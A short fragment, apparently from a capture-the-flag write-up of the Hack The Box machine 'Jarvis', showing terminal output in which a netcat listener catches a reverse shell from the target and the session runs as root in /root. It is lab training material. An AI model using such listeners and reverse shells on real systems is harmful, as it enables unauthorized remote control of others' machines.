 root@w0lf:~/CTF/HTB/Boxes/Jarvis# nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.143] 48868
whoami
root
cd /root
ls
clean.sh
root.txt
sqli_defender.py